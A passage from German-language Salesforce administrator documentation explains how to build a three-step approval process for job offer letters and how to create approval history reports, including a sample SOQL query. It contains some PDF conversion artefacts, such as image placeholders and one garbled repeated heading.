- **•** Erstellen Sie eine E-Mail-Vorlage, um die Genehmiger davon in Kenntnis zu setzen, dass eine Genehmigungsanfrage bearbeitet werden muss. Leiten Sie Benutzer anhand von Genehmigungsprozess-Briefvorlagenfeldern auf die Genehmigungsseite in Salesforce weiter.

# Erstellen des Genehmigungsprozesses

Erstellen Sie einen Genehmigungsprozess für das benutzerdefinierte Objekt "Stellenbewerber" mit folgenden Spezifikationen:

- **•** Geben Sie kein Filterkriterium an, da alle eingereichten Zusageschreiben bearbeitet werden sollen.
- **•** Wählen Sie das Feld Vorgesetzter als nächsten automatischen Genehmiger aus.
- **•** Wählen Sie die E-Mail-Vorlage aus, die Sie für diesen Genehmigungsprozess erstellt haben.
- **•** Wählen Sie den Inhaber des Datensatzes oder jeden anderen Benutzer aus, der Zusageschreiben einreichen können soll.
- **•** Erstellen Sie drei Genehmigungsschritte:
	- **1.** Erstellen Sie den Schritt *Schritt 1: Genehmigung durch den Vorgesetzten*:
		- **–** Es ist kein Filter erforderlich, da alle Datensätze in diesen Schritt eintreten sollen.
		- **–** Wählen Sie unter der Option Automatisch Genehmiger(n) zuweisen den Vorgesetzten des Benutzers aus, der die Anfrage sendet.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

- **–** Wählen Sie Der Delegierte des Genehmigers darf diese Anfrage ebenfalls genehmigen aus, wenn der Benutzer im Feld Delegierter Genehmiger Anfragen genehmigen können soll.
- **2.** Erstellen Sie den zweiten Schritt *Schritt 2: Genehmigung durch den Hauptabteilungsleiter*:
	- **–** Es ist kein Filter erforderlich, da alle Datensätze in diesen Schritt eintreten sollen.
	- **–** Wählen Sie Einreicher darf den Genehmiger manuell auswählen, damit der Vorgesetzte den entsprechenden Hauptabteilungsleiter auswählen kann, der die Anfrage genehmigen muss.
	- **–** Wählen Sie Der Delegierte des Genehmigers darf diese Anfrage ebenfalls genehmigen aus, wenn der Benutzer im Feld Delegierter Genehmiger Anfragen genehmigen können soll.
	- **–** Wählen Sie die Option NUR die Ablehnungsaktionen für diesen Schritt durchführen..., damit die Anfrage zur Änderung an den Vorgesetzten zurückgeleitet wird, wenn der Hauptabteilungsleiter die Anfrage ablehnt.
- **3.** Erstellen Sie den dritten Schritt *Schritt 3: Genehmigung durch den Finanzvorstand*:
	- **–** Es ist kein Filter erforderlich, da alle Datensätze in diesen Schritt eintreten sollen.
	- **–** Wählen Sie Automatisch Genehmiger(n) zuweisen und wählen Sie den Namen des Finanzvorstands aus.
	- **–** Wählen Sie Der Delegierte des Genehmigers darf diese Anfrage ebenfalls genehmigen aus, wenn der Benutzer im Feld Delegierter Genehmiger Anfragen genehmigen können soll.
	- **–** Wählen Sie Alle Ablehnungsaktionen für diesen Schritt UND alle endgültigen Ablehnungen durchführen. (Endgültige Ablehnung), um alle Angebote, die vom Finanzvorstand abgelehnt werden, endgültig abzulehnen.

# **P** Tipp:

- **•** Sie sollten folgende Aktionen für die endgültige Genehmigung erstellen:
	- **–** E-Mail-Benachrichtigung an den Benutzer, der die Anfrage bezüglich des Zusageschreibens eingereicht hat
	- **–** Feldaktualisierung zur Auswahl des Kontrollkästchens Zusage erteilt
- **•** Sie sollten folgende Aktionen für die endgültige Ablehnung erstellen:
	- **–** E-Mail-Benachrichtigung an den Vorgesetzten, dass keine Zusage erteilt wird

# Nachbearbeitung

Fügen Sie nach dem Erstellen des Genehmigungsprozesses die Themenliste "Genehmigungsverlauf" zum Seitenlayout für das Objekt "Stellenbewerber" hinzu.

Tipp: Sie sollten in Erwägung ziehen, die Themenliste "Zu genehmigende Elemente" Ihren benutzerdefinierten Startseitenlayouts hinzuzufügen. Diese bietet den Benutzern einen schnellen Überblick über die Genehmigungsanfragen, deren Beantwortung noch aussteht.

Sofern verfügbar, sollten Sie den Genehmigungsprozess in Ihrer Sandbox testen. Aktivieren Sie ihn anschließend.

#### SIEHE AUCH:

[Definieren eines benutzerdefinierten Objekts](#page-4330-0)

[Verwalten von E-Mail-Vorlagen](#page-1794-0)

[Einrichten eines Genehmigungsprozesses](#page-4684-0)

[Vorbereiten Ihrer Organisation für Genehmigungen](#page-4701-0)

# <span id="page-4721-1"></span>Genehmigungsverlaufsberichte

Wenn Sie einen Typ für benutzerdefinierte Berichte für Genehmigungsprozessinstanzen erstellen, können Benutzer Verlaufsdetails zu abgeschlossenen und laufenden Genehmigungsprozessen und deren einzelnen Schritten anzeigen.

# [Für Genehmigungsverlaufsberichte verfügbare Felder](#page-4721-0)

Wenn Sie einen Typ für benutzerdefinierte Berichte mit "Prozessinstanz" als Hauptobjekt und "Prozessinstanz-Knoten" als verwandtes Objekt erstellen, können Sie Genehmigungsverlaufsberichte mit verschiedenen Kombinationen von Feldern erstellen, die es Ihnen ermöglichen, einen detaillierten Verlauf zu ausgeführten und laufenden Genehmigungsprozessen und deren einzelnen Schritten anzuzeigen.

# [Beispiele für Genehmigungsverlaufsberichte](#page-4723-0)

Zeigen Sie Beispielberichte an, um zu erfahren, wie Sie Genehmigungsverlaufsdaten abrufen können.

# [Überlegungen zu Genehmigungsverlaufsberichten](#page-4728-0)

Machen Sie sich mit den Einschränkungen und speziellen Verhaltensweisen vertraut, die gelten, wenn Sie Genehmigungsverlaufsberichte erstellen oder anzeigen. Diese enthalten einen detaillierten Verlauf von Genehmigungsprozessen und -schritten.

### <span id="page-4721-0"></span>SIEHE AUCH:

[Erstellen eines Typs für benutzerdefinierte Berichte für den Genehmigungsverlauf](#page-3939-0)

# Für Genehmigungsverlaufsberichte verfügbare Felder

Wenn Sie einen Typ für benutzerdefinierte Berichte mit "Prozessinstanz" als Hauptobjekt und "Prozessinstanz-Knoten" als verwandtes Objekt erstellen, können Sie Genehmigungsverlaufsberichte mit verschiedenen Kombinationen von Feldern erstellen, die es Ihnen ermöglichen, einen detaillierten Verlauf zu ausgeführten und laufenden Genehmigungsprozessen und deren einzelnen Schritten anzuzeigen.

# Prozessinstanz

Eine Prozessinstanz stellt eine Instanz eines Genehmigungsprozesses dar. Jedes Mal, wenn ein Datensatz zur Genehmigung eingereicht wird, wird eine neue Prozessinstanz erstellt.



Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

4716

### Herzlich willkommen, Salesforce Point & Genehmigungen and School and School and School and School and School and School and School and School and School and School and School and School and School and School and School and Click-Administratoren



# Prozessinstanz-Knoten

Ein Prozessinstanz-Knoten stellt eine Instanz eines Genehmigungsschritts dar. Jedes Mal, wenn ein Datensatz einen Schritt in einem Genehmigungsprozess erreicht, wird ein neuer Prozessinstanz-Knoten erstellt. Es wird kein Prozessinstanz-Knoten erstellt, wenn der Datensatz die Schrittkriterien nicht erfüllt oder wenn die Genehmigungsprozessinstanz anderweitig ohne Erreichen dieses Schritts abgeschlossen wird.





### SIEHE AUCH:

[Genehmigungsverlaufsberichte](#page-4721-1) [Überlegungen zu Genehmigungsverlaufsberichten](#page-4728-0) [Beispiele für Genehmigungsverlaufsberichte](#page-4723-0)

# <span id="page-4723-0"></span>Beispiele für Genehmigungsverlaufsberichte

Zeigen Sie Beispielberichte an, um zu erfahren, wie Sie Genehmigungsverlaufsdaten abrufen können.

# Beispielbericht: Innerhalb eines Datumsbereichs eingereichte Opportunity-Genehmigungen

In diesem Beispielbericht sind Genehmigungsprozessinstanzen dargestellt, die innerhalb eines angegebenen Datumsbereichs (1) für das Opportunity-Objekt (2) eingereicht wurden. Die Ergebnisse sind nach Status (3) sortiert und beinhalten den letzten Akteur (4), das Einreichungsdatum (5), das Abschlussdatum (6), den Datensatznamen (7), die Genehmigungsprozessinstanz-ID (8) und den Genehmigungsprozessnamen (9).

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience



# Beispielbericht: Genehmigungen – Verstrichene Zeit

In diesem Bericht sind alle Genehmigungsprozessinstanzen (1) dargestellt und die Ergebnisse nach dem Genehmigungsprozessnamen (2) gruppiert. Die Ergebnisse beinhalten den Datensatznamen (3), die Genehmigungsprozessinstanz-ID (4), den Status (5), das Einreichungsdatum (6), die verstrichenen Minuten (7) und das Abschlussdatum (8).



# Beispielbericht: Genehmigungsschritte – Verstrichene Zeit

Dieser Beispielbericht zeigt alle Genehmigungsprozessinstanzen (1) an und gruppiert die Ergebnisse nach Name des Genehmigungsprozesses (2) und Datensatzname (3). Die Ergebnisse werden nach Schrittname (4) sortiert und beinhalten Schrittstatus (5), Startdatum des Schritts (6), verstrichene Minuten für Schritt (7), Abschlussdatum des Schritts (8) und die Genehmigungsprozessinstanz-ID (9).



Beachten Sie, dass der vorherige Beispielbericht nicht die Genehmiger für die einzelnen Schritte und die verstrichene Zeit für die einzelnen Genehmigungsanfragen enthält. Um diese Informationen abzurufen, führen Sie eine SOQL-Abfrage unter Verwendung der Genehmigungsprozessinstanz-ID aus dem Bericht aus. Die folgende Beispiel-SOQL-Abfrage ruft die ActorID (Benutzer oder Warteschlange, der/die die Genehmigungsanfrage erhalten hat) und ElapsedTimeInHours (verstrichene Zeit, seit die Genehmigungsanfrage gesendet wurde) für den ersten ausstehenden Schritt im Bericht ab.

SELECT ActorId,ElapsedTimeInHours FROM ProcessInstanceWorkitem where processInstanceId = '04gD0000000LvIV'



Die Beispielabfrage gibt nur ein Ergebnis zurück, und Sie können die Benutzerprofilseite dieses Genehmigers anzeigen, indem Sie die zurückgegebene ActorID an den Basis-URL Ihrer Organisation anhängen

(https://MyCompany.salesforce.com/005D00000015vGGIAY). Dadurch erfolgt eine Umleitung auf die Benutzerprofilseite.



SIEHE AUCH:

[Genehmigungsverlaufsberichte](#page-4721-1)

# <span id="page-4728-0"></span>Überlegungen zu Genehmigungsverlaufsberichten

Machen Sie sich mit den Einschränkungen und speziellen Verhaltensweisen vertraut, die gelten, wenn Sie Genehmigungsverlaufsberichte erstellen oder anzeigen. Diese enthalten einen detaillierten Verlauf von Genehmigungsprozessen und -schritten.

# Überlegungen zu Genehmigungsprozessen, die vor der Einführung der Version Summer '14 abgeschlossen wurden oder während der Einführung noch ausstanden

Als die Version Summer '14 für Ihre Organisation verfügbar wurde, wurden die Genehmigungsverlaufsdaten für abgeschlossene und ausstehende Genehmigungsprozesse automatisch ausgefüllt. Einige Feldwerte des Genehmigungsverlaufs werden jedoch nie oder nur dann ausgefüllt, wenn nach der Einführung der Version Summer '14 das nächste Mal mit der Genehmigungsprozessinstanz agiert wird (beispielsweise wenn ein Benutzer eine Genehmigungsanfrage genehmigt, ablehnt oder neu zuweist).

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Sandbox-Instanzen verfügbar in: **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

